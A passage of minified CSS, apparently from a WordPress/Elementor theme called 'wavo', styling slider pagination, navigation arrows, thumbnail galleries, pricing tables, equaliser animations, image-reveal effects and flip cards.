.swiper-container:not(.slider-destroyed){position:relative;overflow:hidden;width:100%;min-height:100vh;padding-bottom:0;max-height:100vh}.home-onepage .swiper-slide{position:relative;overflow:hidden;width:100%;padding-bottom:0;max-height:100vh}.betakit-vh-100{overflow:hidden!important;min-height:100vh;max-height:100vh}.home-onepage .splitting{visibility:visible!important}.home-onepage .swiper-scrollbar-drag{background:var(--color-secondary)}.home-onepage .swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.home-onepage .swiper-pagination-bullet{width:20px;height:20px}.home-onepage .swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{width:30px}.home-onepage.pagination-dots .swiper-container-vertical>.swiper-pagination-bullets{right:70px}.home-onepage.pagination-dots .swiper-pagination-bullet{width:15px;height:15px}.home-onepage.pagination-dots .swiper-pagination-bullet-active{position:relative}.home-onepage.pagination-dots .swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:10px 0}.home-onepage.pagination-dots .swiper-pagination-bullet-active::before{width:21px;height:21px}.home-onepage .swiper-pagination-bullet{background:#fff;opacity:1}.home-onepage .swiper-pagination-bullet-active{opacity:1;background:var(--color-secondary);color:#fff}.home-onepage .swiper-pagination-bullet-active::before{content:"";position:absolute;width:26px;height:26px;top:-3px;left:-3px;border:2px solid #fff;border-radius:15px;background:transparent}.home-onepage .swiper-pagination-bullets-dynamic{overflow:visible}.home-onepage .swiper-pagination-bullets-dynamic .swiper-pagination-bullet:not(.swiper-pagination-bullet-active),.home-onepage .swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next,.home-onepage .swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{transform:scale(.5)}.home-onepage .swiper-pagination-bullets-dynamic .swiper-pagination-bullet:not(.swiper-pagination-bullet-active):hover,.home-onepage .swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next:hover,.home-onepage .swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev:hover{background:var(--color-secondary)}.home-onepage span.swiper-pagination-total{font-size:16px}body.elementor-editor-active .elementor.elementor-edit-mode .home-onepage .elementor-element.elementor-section.swiper-slide{overflow:hidden}body.admin-bar .home-onepage .social{bottom:40px}body.admin-bar .home-onepage.has-pagination .swiper-container-vertical .swiper-nav-wrapper{top:47%}.home-onepage.slider .parallax-slidertwo .swiper-slide{padding-bottom:0;min-height:100vh;max-height:100vh}.home-onepage.slider .parallax-slider-two .swiper-slide .bg-img{position:absolute;top:0;right:0;bottom:0;left:0;width:100%;min-height:100vh;max-height:100vh;background-size:cover;transition:inherit}.home-onepage.slider .parallax-slider-two .social{position:absolute;left:50px;bottom:20px;z-index:6}.home-onepage.slider .parallax-slider-two.slider-destroyed .social{bottom:auto;top:50px}.home-onepage.slider .parallax-slider-two.slider-destroyed .swiper-nav-wrapper,.home-onepage.slider .parallax-slider-two.slider-destroyed .swiper-pagination-wrapper,.home-onepage.slider .parallax-slider-two.slider-destroyed .swiper-scrollbar,.home-onepage.slider .parallax-slider-two.slider-destroyed .social{display:none!important}.home-onepage.slider .parallax-slider-two .social .icon{color:#fff;margin-right:10px;cursor:pointer}.home-onepage.slider .parallax-slider-two .social a{color:#fff;font-size:11px;margin-right:7px;-webkit-transform:translateY(10px);transform:translateY(10px);opacity:0;visibility:hidden;-webkit-transition:all .3s;transition:all .3s}.home-onepage.slider .parallax-slider-two .social.active a{-webkit-transform:translateY(0);transform:translateY(0);opacity:1;visibility:visible}body:not(.elementor-editor-active) .home-onepage .elementor-heading-title.splitting:not(.animated){opacity:0;visibility:hidden}.home-onepage .elementor-shape{z-index:1}.home-onepage .swiper-container-vertical .swiper-nav-wrapper,.home-onepage .swiper-container-vertical .swiper-pagination-wrapper{position:absolute;width:50px;right:25px;height:70%;top:70%;transform:translateY(-70%);display:block;z-index:1}.home-onepage:not(.has-scrollbar) .swiper-container-vertical .swiper-nav-wrapper{display:flex;flex-wrap:wrap;flex-direction:column;justify-content:flex-end}.home-onepage.has-pagination .swiper-container-vertical .swiper-nav-wrapper,.home-onepage.has-pagination .swiper-container-vertical .swiper-pagination-wrapper{height:50%;top:50%;transform:none}.home-onepage.has-pagination .swiper-container-vertical .swiper-pagination-wrapper{top:0%;display:flex;align-items:center;justify-content:center;flex-wrap:wrap}.home-onepage .swiper-container-vertical .swiper-pagination{height:100%;width:100%;display:flex;flex-direction:column;justify-content:center;align-items:center}.home-onepage .swiper-container-vertical .swiper-pagination-bullets-dynamic{height:100%!important}.home-onepage .swiper-container-vertical .swiper-pagination-bullet{position:relative;margin:6px 0}.home-onepage .swiper-container-vertical .swiper-scrollbar{position:relative;margin:32px auto;display:block;width:1px;height:calc(100% - 175px);left:-.031rem;transform:none;background:#fff}.home-onepage .swiper-container-vertical .swiper-scrollbar-drag{height:100%;width:3px;position:relative;background:rgba(0,0,0,.5);border-radius:30px;left:-1px;top:0}.home-onepage.has-navigation .swiper-container-vertical .swiper-button-next.swiper-nav-ctrl.next-ctrl,.home-onepage.has-navigation .swiper-container-vertical .swiper-button-prev.swiper-nav-ctrl.prev-ctrl{left:auto!important;right:auto!important;top:auto!important;bottom:auto!important;transform:rotate(90deg);position:relative;margin-top:0}.home-onepage .swiper-nav-ctrl.next-ctrl,.home-onepage .swiper-nav-ctrl.prev-ctrl{position:relative;width:48px;height:48px;z-index:0;display:flex;justify-content:center;align-items:center;border-radius:50%;border:2px solid rgba(255,255,255,.5);color:#fff;font-size:14px;cursor:pointer;-webkit-transition:all 0.7s cubic-bezier(1,0,.25,1);transition:all 0.7s cubic-bezier(1,0,.25,1)}.home-onepage .swiper-nav-ctrl i{position:relative;-webkit-transition:all 0.7s cubic-bezier(1,0,.25,1);transition:all 0.7s cubic-bezier(1,0,.25,1)}.home-onepage .swiper-nav-ctrl i:after{content:'';width:1px;height:45px;position:absolute;left:50%;display:block;background:rgba(255,255,255,.5);-webkit-transition:all 0.7s cubic-bezier(1,0,.25,1);transition:all 0.7s cubic-bezier(1,0,.25,1)}.home-onepage .swiper-container-vertical .swiper-nav-ctrl.next-ctrl:hover i:after,.home-onepage .swiper-container-vertical .swiper-nav-ctrl.prev-ctrl:hover i:after{height:20px}.home-onepage .swiper-container-horizontal .swiper-nav-ctrl.next-ctrl:hover i:after,.home-onepage .swiper-container-horizontal .swiper-nav-ctrl.prev-ctrl:hover i:after{width:20px}.home-onepage .swiper-container-vertical .swiper-nav-ctrl.next-ctrl:hover i{top:6px}.home-onepage .swiper-container-vertical .swiper-nav-ctrl.prev-ctrl:hover i{top:-6px}.home-onepage .swiper-container-vertical .swiper-nav-ctrl.prev-ctrl i:after{top:10px}.home-onepage .swiper-container-vertical .swiper-nav-ctrl.next-ctrl i:after{top:-40px}.home-onepage .swiper-container-vertical .swiper-nav-ctrl.next-ctrl:hover i:after{top:-15px}.home-onepage .swiper-container-vertical .swiper-nav-ctrl.prev-ctrl:hover i:after{top:10px}.home-onepage:not(.has-scrollbar) .swiper-container-vertical .swiper-nav-ctrl{margin:30px 0}.home-onepage .swiper-container-vertical .swiper-nav-ctrl.prev-ctrl:hover{top:-6px}.home-onepage .swiper-container-vertical .swiper-nav-ctrl.next-ctrl:hover{top:6px}.home-onepage .swiper-container-vertical .swiper-nav-ctrl:hover{background:rgba(255,255,255,.1)}.home-onepage .swiper-nav-ctrl.swiper-button-disabled{opacity:.5;cursor:not-allowed}.home-onepage.pagination-fraction .swiper-pagination-fraction{position:relative;right:auto;left:auto;bottom:auto;top:auto;width:auto;height:auto;color:#fff}.home-onepage.has-pagination .swiper-container-vertical .swiper-pagination-wrapper{display:flex;align-items:flex-end;justify-content:center;flex-wrap:wrap}.home-onepage.pagination-fraction .swiper-container-vertical .swiper-pagination-wrapper{top:calc(100% - 52px);height:auto}.home-onepage.pagination-fraction .swiper-container-vertical .swiper-pagination{display:block}.home-onepage.has-pagination.pagination-fraction .swiper-container-vertical .swiper-nav-wrapper{height:50%;top:50%;transform:translateY(-50%)}.home-onepage.has-pagination.pagination-fraction.has-navigation:not(.has-scrollbar) .swiper-container-vertical .swiper-nav-wrapper{justify-content:center}.home-onepage:not(.has-scrollbar) .swiper-nav-wrapper{align-items:center}.home-onepage .swiper-container.gallery-thumbs.swiper-container-initialized.swiper-container-vertical{width:56px;right:30px;position:absolute;height:50%;top:calc(50% - 90px);min-height:auto;transform:translateY(-50%);box-sizing:border-box;overflow:hidden;z-index:1}.home-onepage .swiper-container.gallery-text.swiper-container-initialized.swiper-container-vertical{width:70px;right:10px;position:absolute;height:auto;top:calc(50%);min-height:auto;transform:translateY(-50%);box-sizing:border-box;overflow:hidden;z-index:1}.home-onepage .swiper-container.gallery-thumbs.swiper-container-initialized.swiper-container-horizontal{width:80%;position:absolute;height:56px;bottom:30px;min-height:auto;box-sizing:border-box;overflow:hidden;z-index:1}.home-onepage .swiper-container.gallery-text.swiper-container-initialized.swiper-container-horizontal{width:100%;position:absolute;height:auto;bottom:60px;min-height:auto;box-sizing:border-box;overflow:hidden;z-index:1}.home-onepage .swiper-container.gallery-text.swiper-container-initialized.swiper-container-horizontal .swiper-wrapper{align-items:center}.home-onepage .swiper-container.gallery-thumbs .swiper-slide{position:relative;width:50px;height:50px;left:3px;overflow:visible;opacity:.6;border-radius:50%;background-size:cover;background-repeat:no-repeat;background-position:center}.home-onepage .swiper-container.gallery-text .swiper-slide{position:relative;color:#fff;font-size:16px;cursor:pointer}.home-onepage .swiper-container.gallery-thumbs.swiper-container-initialized.swiper-container-horizontal .swiper-slide{position:relative;width:50px;height:50px;left:auto;top:3px}.home-onepage .gallery-thumbs .swiper-slide-thumb-active{opacity:1}.home-onepage .gallery-thumbs .swiper-slide-thumb-active::before{content:"";border:2px solid #fff;border-radius:50%;width:56px;height:56px;position:absolute;top:-3px;left:-3px}.home-onepage.pagination-fraction .swiper-pagination-fraction .swiper-pagination-current{font-size:20px;position:relative}.home-onepage.pagination-fraction .swiper-pagination-fraction .swiper-pagination-current:after{content:'/';position:relative;margin:0 10px;font-size:12px}.home-onepage .swiper-container-horizontal:not(.slider-destroyed) .swiper-slide{height:100vh}.home-onepage .swiper-container-horizontal .swiper-nav-wrapper{position:absolute;width:50%!important;height:auto!important;top:auto!important;bottom:60px!important;left:50%!important;transform:translateX(-50%)!important;z-index:1;display:flex;justify-content:center!important;align-items:center!important}.home-onepage:not(.has-scrollbar) .swiper-nav-ctrl.next-ctrl,.home-onepage:not(.has-scrollbar) .swiper-nav-ctrl.prev-ctrl{margin:0 25px}.home-onepage .swiper-container-horizontal .swiper-nav-ctrl i{display:flex;align-items:center}.home-onepage .swiper-container-horizontal .swiper-nav-ctrl i:after{width:45px;height:1px;position:absolute}.home-onepage .swiper-container-horizontal .swiper-nav-ctrl.prev-ctrl i:after{left:50%}.home-onepage .swiper-container-horizontal .swiper-nav-ctrl.next-ctrl i:after{right:50%;left:auto}body.admin-bar .home-onepage .swiper-container-horizontal .swiper-pagination-wrapper{position:absolute;right:50px;bottom:70px}body.admin-bar .home-onepage .swiper-container-horizontal.parallax-slider-two .social{bottom:75px}body.admin-bar .home-onepage.has-pagination.pagination-bullets .swiper-container-horizontal .swiper-pagination-wrapper,body.admin-bar .home-onepage.has-pagination.pagination-dots .swiper-container-horizontal .swiper-pagination-wrapper{bottom:70px}.home-onepage .swiper-container-horizontal .swiper-pagination-wrapper{position:absolute;right:50px;bottom:20px}.home-onepage .swiper-container-horizontal.parallax-slider-two .social{bottom:25px}.home-onepage.has-pagination.pagination-bullets .swiper-container-horizontal .swiper-pagination-wrapper,.home-onepage.has-pagination.pagination-dots .swiper-container-horizontal .swiper-pagination-wrapper{bottom:20px}.home-onepage.has-pagination.pagination-bullets .swiper-container-horizontal .swiper-pagination-wrapper,.home-onepage.has-pagination.pagination-dots .swiper-container-horizontal .swiper-pagination-wrapper,.home-onepage.has-pagination.pagination-number .swiper-container-horizontal .swiper-pagination-wrapper{position:absolute;right:0;height:30px;z-index:3;width:25%;display:flex;justify-content:center;align-items:center;overflow:hidden}.home-onepage.has-pagination.pagination-bullets .swiper-container-horizontal .swiper-pagination-bullet-active::before{width:27px;height:27px}.home-onepage.has-pagination .swiper-container-horizontal .swiper-pagination-bullet{margin-right:6px;position:relative}.home-onepage.has-pagination .swiper-container-horizontal+.swiper-container.gallery-thumbs.swiper-container-initialized.swiper-container-horizontal{bottom:57px}.home-onepage.has-thumb .swiper-container-horizontal+.swiper-container.gallery-thumbs.swiper-container-initialized.swiper-container-horizontal,.home-onepage.has-thumb .swiper-container-horizontal+.swiper-container.gallery-text.swiper-container-initialized.swiper-container-horizontal{width:50%;position:absolute;left:50%;transform:translateX(-50%);height:62px;min-height:auto;box-sizing:border-box;overflow:hidden;z-index:1}.home-onepage.has-thumb .swiper-container-horizontal+.swiper-container.gallery-thumbs.swiper-container-initialized.swiper-container-horizontal .swiper-wrapper,.home-onepage.has-thumb .swiper-container-horizontal+.swiper-container.gallery-text.swiper-container-initialized.swiper-container-horizontal .swiper-wrapper{display:flex;align-items:center;justify-content:center}.home-onepage.has-thumb .swiper-container-horizontal+.swiper-container.gallery-text .swiper-wrapper .swiper-slide{height:auto!important;border:0!important;position:relative;margin:0 10px}.home-onepage.has-thumb .swiper-container-horizontal+.swiper-container.gallery-text .swiper-wrapper .swiper-slide.swiper-slide-thumb-active{padding-left:5px}.home-onepage.has-thumb .swiper-container-horizontal+.swiper-container.gallery-text .swiper-wrapper .swiper-slide:after{content:"";position:absolute;background:#fff;height:1px;width:0;left:0;bottom:0;-webkit-transition:all 0.7s cubic-bezier(1,0,.25,1);transition:all 0.7s cubic-bezier(1,0,.25,1)}.home-onepage.has-thumb .swiper-container-horizontal+.swiper-container.gallery-text .swiper-wrapper .swiper-slide.swiper-slide-thumb-active:after{width:100%}.home-onepage .swiper-container-horizontal .swiper-scrollbar{position:relative;margin:auto 30px;display:block;width:50%;height:1px;transform:none;background:#fff}.home-onepage .swiper-container-horizontal .swiper-scrollbar-drag{width:100%;height:3px;position:relative;border-radius:3px;top:-1px}@media screen and (max-width:1024px){.home-onepage.has-pagination.pagination-fraction.has-navigation:not(.has-scrollbar) .swiper-nav-wrapper{height:30%;top:90%;transform:translateY(-90%)}}@media screen and (max-width:768px){.home-onepage .swiper-container-horizontal .swiper-nav-wrapper{bottom:65px!important}}@media screen and (max-width:576px){.home-onepage:not(.has-scrollbar) .swiper-nav-ctrl{margin:3px 0}.home-onepage .swiper-nav-ctrl.next-ctrl,.home-onepage .swiper-nav-ctrl.prev-ctrl{width:30px;height:30px}.home-onepage.has-pagination.pagination-fraction.has-navigation:not(.has-scrollbar) .swiper-nav-wrapper{justify-content:flex-end}.home-onepage .swiper-nav-ctrl.prev-ctrl:hover i,.home-onepage .swiper-nav-ctrl.next-ctrl:hover i{top:0}.home-onepage .swiper-nav-ctrl.prev-ctrl i:after,.home-onepage .swiper-nav-ctrl.next-ctrl i:after{content:none!important}.home-onepage.has-navigation.has-scrollbar .swiper-nav-ctrl.next-ctrl,.home-onepage.has-navigation.has-scrollbar .swiper-nav-ctrl.prev-ctrl{margin:0 auto}.home-onepage.has-navigation.has-scrollbar .swiper-scrollbar{margin:6px auto}.home-onepage.has-navigation.has-scrollbar .swiper-container-horizontal .swiper-scrollbar{margin:auto 10px}.home-onepage.has-navigation.has-scrollbar .swiper-container-horizontal .swiper-nav-ctrl.next-ctrl,.home-onepage.has-navigation.has-scrollbar .swiper-container-horizontal .swiper-nav-ctrl.prev-ctrl{margin:0}}.nav--magool .nav__item{width:40px;height:5px;overflow:visible}.nav--magool .nav__item::after{content:'';position:absolute;top:0;left:0;width:50%;height:100%;background:#fff;-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-transition:-webkit-transform 0.5s,background-color 0.5s;transition:transform 0.5s,background-color 0.5s;-webkit-transition-timing-function:cubic-bezier(.2,1,.3,1);transition-timing-function:cubic-bezier(.2,1,.3,1)}.nav--magool .nav__item:not(.swiper-slide-thumb-active):focus::after,.nav--magool .nav__item:not(.swiper-slide-thumb-active):hover::after{background:#24D5B4}.nav--magool .nav__item:not(.swiper-slide-thumb-active):hover::after{-webkit-transform:scale3d(2,1,1);transform:scale3d(2,1,1)}.nav--magool .nav__item.swiper-slide-thumb-active::after{background:#24D5B4;-webkit-transform:scale3d(2,1,1);transform:scale3d(2,1,1)}.nav--xusni .nav__item{width:100px;height:20px;overflow:visible;display:flex;align-items:center;margin-bottom:0!important}.nav--xusni .nav__item::after{content:'';position:absolute;top:auto;left:0;width:50%;height:20%;background:#fff;-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-transition:-webkit-transform 0.5s,background-color 0.5s;transition:transform 0.5s,background-color 0.5s;-webkit-transition-timing-function:cubic-bezier(.7,0,.3,1);transition-timing-function:cubic-bezier(.7,0,.3,1)}.nav--xusni .nav__item:not(.swiper-slide-thumb-active):hover::after,.nav--xusni .nav__item:not(.swiper-slide-thumb-active):focus::after{background:#24D5B4;-webkit-transition:background-color 0.3s;transition:background-color 0.3s}.nav--xusni .swiper-slide-thumb-active::after{background:#24D5B4;-webkit-transform:scale3d(.2,1,1);transform:scale3d(.2,1,1)}.nav--xusni .nav__item-title{font-family:inherit;font-size:14px;color:#fff;margin:0 0 0 15px;opacity:0;display:block;-webkit-transform:translate3d(2em,0,0);transform:translate3d(2em,0,0);-webkit-transition:opacity 0.5s,-webkit-transform 0.5s;transition:opacity 0.5s,transform 0.5s;-webkit-transition-timing-function:cubic-bezier(.7,0,.3,1);transition-timing-function:cubic-bezier(.7,0,.3,1)}.nav--xusni .swiper-slide-thumb-active .nav__item-title{-webkit-transition-delay:0.1s;transition-delay:0.1s;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.home-onepage.has-pagination .swiper-pagination .nav__item{margin:0;margin-bottom:6px;width:20px;height:20px;background:transparent;display:flex;align-items:center;justify-content:center;color:var(--color-secondary)}.home-onepage.pagination-number .swiper-pagination .nav__item{width:25px;height:25px}.home-onepage.pagination-number span.number__item{position:absolute;color:var(--color-secondary)}.home-onepage.pagination-number .swiper-pagination-bullet-active span.number__item{color:var(--color-white)}.home-onepage.has-pagination .swiper-pagination .nav__item::before{content:'';position:absolute;width:100%;height:100%;background:#586c80;top:0;left:0;border-radius:50%;-webkit-transform:scale3d(0,0,1);transform:scale3d(0,0,1);-webkit-transition:-webkit-transform 0.2s;transition:transform 0.2s;-webkit-animation-timing-function:cubic-bezier(.2,1,.3,1);animation-timing-function:cubic-bezier(.2,1,.3,1)}.home-onepage.has-pagination .swiper-pagination .swiper-pagination-bullet-active{background:var(--color-secondary)}.home-onepage .swiper-pagination .swiper-pagination-bullet-active::before{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);-webkit-transition-delay:0.35s;transition-delay:0.35s;border:0}.home-onepage.has-pagination .swiper-pagination .nav__icon{display:block;position:relative;z-index:10;width:100%;height:100%;margin:0 auto;fill:none;stroke:#fff;stroke-width:2;stroke-linecap:round;stroke-linejoin:round;stroke-dasharray:39 39;stroke-dashoffset:0;-webkit-transition:stroke-dashoffset 0.4s,opacity 0.3s;transition:stroke-dashoffset 0.4s,opacity 0.3s;-webkit-animation-timing-function:cubic-bezier(.2,1,.3,1);animation-timing-function:cubic-bezier(.2,1,.3,1)}.home-onepage.has-pagination .swiper-pagination .swiper-pagination-bullet-active .nav__icon{opacity:0;stroke-dashoffset:39;-webkit-transition-duration:0.4s,0.2s;transition-duration:0.4s,0.2s;-webkit-transition-delay:0s,0.2s;transition-delay:0s,0.2s}.home-onepage.has-thumb .swiper-slide-thumb-active .nav__icon{display:block;position:relative;z-index:10;width:130%;height:130%;top:-8px;left:-8px;margin:0 auto;fill:none;stroke:#fff;stroke-width:1;stroke-linecap:round;stroke-linejoin:round;stroke-dasharray:39 39;stroke-dashoffset:0;-webkit-transition:stroke-dashoffset 0.4s,opacity 0.3s;transition:stroke-dashoffset 0.4s,opacity 0.3s;-webkit-animation-timing-function:cubic-bezier(.2,1,.3,1);animation-timing-function:cubic-bezier(.2,1,.3,1)}.home-onepage.has-thumb .swiper-slide-thumb-active{opacity:1}.home-onepage.has-thumb .swiper-slide-thumb-active:before{content:none}.home-onepage.has-thumb .swiper-slide:not(.swiper-slide-thumb-active) .nav__icon{opacity:0;stroke-dashoffset:39;-webkit-transition-duration:0.4s,0.2s;transition-duration:0.4s,0.2s;-webkit-transition-delay:0s,0.2s;transition-delay:0s,0.2s}.nt-sticky-item{position:-webkit-sticky;position:sticky;top:0}.nt-blog.blog-grid-two .item .content-footer{padding:20px}.nt-blog .item .content .info a:first-child,.nt-blog .item .content .tags a:first-child{margin-left:0}.nt-blog .item .content .info a:last-child{margin-right:0}.nt-blog.blog-grid-two .item .content{padding:0}.nt-blog.blog-grid-two .item{transition:all ease 0.5s}.wavo-pricing-container .wavo-pricing-footer{position:relative;height:auto;padding:28px 0;text-align:center}.wavo-pricing-container .wavo-pricing-features{width:auto}.wavo-pricing-container .wavo-pricing-features li{float:none;width:auto;padding:14px}.wavo-pricing-container .wavo-pricing-features li:nth-of-type(2n+1){background-color:rgba(23,61,80,.06)}.wavo-pricing-container .wavo-pricing-header{height:auto;padding:30px 14px 25px;pointer-events:auto;text-align:center;color:var(--color-dark);background-color:transparent}@media (max-width:768px){.wavo-pricing-container .wavo-pricing-list>li{width:80%;float:none;padding:0;margin-left:auto;margin-right:auto;border:1px solid rgba(23,61,80,.06)}}@media (max-width:576px){.wavo-pricing-container .wavo-pricing-list>li{width:100%}}.elementor .swiper-slide .elementor-background-video-container{width:100%;height:100%;pointer-events:none;overflow:hidden}.elementor .has-parallax-effect .swiper-slide .elementor-background-video-container{position:fixed;top:0;left:0;width:100%;height:100%;z-index:-1;pointer-events:none;overflow:hidden}.elementor .swiper-slide .elementor-background-video-container .elementor-background-embed-video,.elementor .swiper-slide .elementor-background-video-container video{width:100vw;height:56.25vw;min-height:100vh;min-width:177.77vh;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.single.single-elementor_library.elementor-editor-active #navi,.single.single-elementor_library.elementor-editor-active .wavo-cursor{display:none}.single.single-elementor_library.elementor-editor-active a,.single.single-elementor_library.elementor-editor-active{cursor:inherit}.equaliser-container{height:10px;width:20px;margin:0 0;padding:0 0 0 0;position:absolute;left:50px;bottom:50px}.colour-bar{position:absolute;left:0;right:0;bottom:0;height:10px;background:#24D5B4}.equaliser-column{width:2px;float:left;margin:0 1px 0 0;padding:0;height:10px;position:relative;list-style-type:none}.video-unmute .swiper-slide-visible .equaliser-column:nth-child(1) .colour-bar{animation:color-bar 2s 1s ease-out alternate infinite}.video-unmute .swiper-slide-visible .equaliser-column:nth-child(2) .colour-bar{animation:color-bar 2s 0.5s ease-out alternate infinite}.video-unmute .swiper-slide-visible .equaliser-column:nth-child(3) .colour-bar{animation:color-bar 2s 1.5s ease-out alternate infinite}.video-unmute .swiper-slide-visible .equaliser-column:nth-child(4) .colour-bar{animation:color-bar 2s 0.25s ease-out alternate infinite}.video-unmute .swiper-slide-visible .equaliser-column:nth-child(5) .colour-bar{animation:color-bar 2s 2s ease-out alternate infinite}.equaliser-column:last-child{margin-right:0}@keyframes color-bar{0%{height:1px;background:#24D5B4}10%{height:3px;background:#24D5B4}20%{height:5px;background:#24D5B4}30%{height:2px;background:#24D5B4}40%{height:7px;background:#24D5B4}50%{height:9px;background:#24D5B4}60%{height:3px;background:#24D5B4}70%{height:8px;background:#24D5B4}80%{height:5px;background:#24D5B4}90%{height:3px;background:#24D5B4}100%{height:1px;background:#24D5B4}}.portfolio .gallery .items .overlay-info P{color:#fff;margin-top:20px;padding:0 15px}.wavo-image-reveal .elementor-image{position:relative;overflow:hidden;display:inline-block}.reveal-holder{position:relative;display:inline-block;overflow:hidden}.reveal-holder .reveal-block{position:absolute;top:0;width:100%;height:101%;background:#fff;z-index:9}.reveal-holder .reveal-block::before{position:absolute;content:'';top:0;left:0;right:0;bottom:0;background:lightgray;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-transition-duration:0.5s;transition-duration:0.5s}.reveal-block.gradient::before{background:-webkit-gradient(linear,right top,left top,from(#eebf56),to(#f46ca3));background:linear-gradient(to left,#eebf56,#f46ca3)}.reveal-block.gradient-two::before{background:-webkit-gradient(linear,right top,left top,from(#1b9edf),to(#af74c3));background:linear-gradient(to left,#1b9edf,#af74c3)}.reveal-block.extra{background:#1b9edf}.reveal-block.extra::before{background:#af74c3}.reveal-block.top.aos-animate::before,.reveal-block.bottom.aos-animate::before{-webkit-transform:scaleY(1);transform:scaleY(1)}.reveal-block.left.aos-animate::before,.reveal-block.right.aos-animate::before{-webkit-transform:scaleX(1);transform:scaleX(1)}.reveal-block.top::before{-webkit-transform:scaleY(0);transform:scaleY(0);-webkit-transform-origin:0% 100%;transform-origin:0% 100%}.reveal-block.left::before{-webkit-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:100% 0%;transform-origin:100% 0%}.reveal-block.right::before{-webkit-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:0% 100%;transform-origin:0% 100%}.reveal-block.bottom::before{-webkit-transform:scaleY(0);transform:scaleY(0);-webkit-transform-origin:100% 0%;transform-origin:100% 0%}[data-aos="reveal-top"],[data-aos="reveal-left"],[data-aos="reveal-right"],[data-aos="reveal-bottom"]{-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-transition-delay:0.5s;transition-delay:0.5s}[data-aos="reveal-up"]{-webkit-transform:scaleY(1);transform:scaleY(1)}[data-aos="reveal-top"].aos-animate{-webkit-transform:scaleY(0);transform:scaleY(0);-webkit-transform-origin:100% 0%;transform-origin:100% 0%}[data-aos="reveal-left"]{-webkit-transform:scaleX(1);transform:scaleX(1)}[data-aos="reveal-left"].aos-animate{-webkit-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:0% 100%;transform-origin:0% 100%}[data-aos="reveal-right"]{-webkit-transform:scaleX(1);transform:scaleX(1)}[data-aos="reveal-right"].aos-animate{-webkit-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:100% 0%;transform-origin:100% 0%}[data-aos="reveal-bottom"]{-webkit-transform:scaleY(1);transform:scaleY(1)}[data-aos="reveal-bottom"].aos-animate{-webkit-transform:scaleY(0);transform:scaleY(0);-webkit-transform-origin:0% 100%;transform-origin:0% 100%}[data-aos="reveal-item"]{visibility:hidden;-webkit-transition-property:visibility;transition-property:visibility;-webkit-transition-duration:0s;transition-duration:0s}[data-aos="reveal-item"].aos-animate{visibility:visible}.nt-flip-col{width:100%;cursor:pointer}.nt-flip-col,.nt-flip-container,.nt-flip-front,.nt-flip-back{height:100%}.nt-flip-title,.nt-flip-desc{color:#fff}.nt-flip-icon{font-size:30px;margin-bottom:30px}.nt-flip-title{margin-bottom:15px}.nt-flip-desc{font-size:16px}.nt-flip-container{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-perspective:1000px;perspective:1000px}.nt-flip-front,.nt-flip-back{background-size:cover;box-shadow:0 4px 8px 0 rgba(0,0,0,.25);border-radius:10px;background-position:center;-webkit-transition:-webkit-transform .7s cubic-bezier(.4,.2,.2,1);transition:-webkit-transform .7s cubic-bezier(.4,.2,.2,1);-o-transition:transform .7s cubic-bezier(.4,.2,.2,1);transition:transform .7s cubic-bezier(.4,.2,.2,1);transition:transform .7s cubic-bezier(.4,.2,.2,1),-webkit-transform .7s cubic-bezier(.4,.2,.2,1);-webkit-backface-visibility:hidden;backface-visibility:hidden;text-align:center;min-height:280px;border-radius:10px;color:#fff;font-size:1.5rem;display:flex;flex-direction:column;justify-content:center;align-items:center;padding:2rem;overflow:hidden;background-color:#000}.nt-flip-back{background-color:#cedce7}.nt-flip-front:after,.nt-flip-back:after{content:'';position:absolute;top:0;left:0;z-index:1;width:100%;height:100%;display:block;background-color:transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden}.nt-flip-container:hover .nt-flip-front,.nt-flip-container:hover .nt-flip-back{-webkit-transition:-webkit-transform .7s cubic-bezier(.4,.2,.2,1);transition:-webkit-transform .7s cubic-bezier(.4,.2,.2,1);-o-transition:transform .7s cubic-bezier(.4,.2,.2,1);transition:transform .7s cubic-bezier(.4,.2,.2,1);transition:transform .7s cubic-bezier(.4,.2,.2,1),-webkit-transform .7s cubic-bezier(.4,.2,.2,1)}.nt-flip-back{position:absolute;top:0;left:0;width:100%}.nt-flip-inner{-webkit-transform:translateZ(90px) scale(.9);transform:translateZ(90px) scale(.9);width:100%;-webkit-box-sizing:border-box;box-sizing:border-box;outline:1px solid transparent;-webkit-perspective:inherit;perspective:inherit;z-index:2}.flip-left .nt-flip-container .nt-flip-back{-webkit-transform:rotateY(180deg);transform:rotateY(180deg);-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.flip-left .nt-flip-container .nt-flip-front{-webkit-transform:rotateY(0deg);transform:rotateY(0deg);-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.flip-left .nt-flip-container:hover .nt-flip-back{-webkit-transform:rotateY(0deg);transform:rotateY(0deg);-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.flip-left .nt-flip-container:hover .nt-flip-front{-webkit-transform:rotateY(-180deg);transform:rotateY(-180deg);-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.flip-right .nt-flip-container .nt-flip-back{-webkit-transform:rotateY(-180deg);transform:rotateY(-180deg);-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.flip-right .nt-flip-container:hover .nt-flip-back{-webkit-transform:rotateY(0deg);transform:rotateY(0deg);-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.flip-right .nt-flip-container 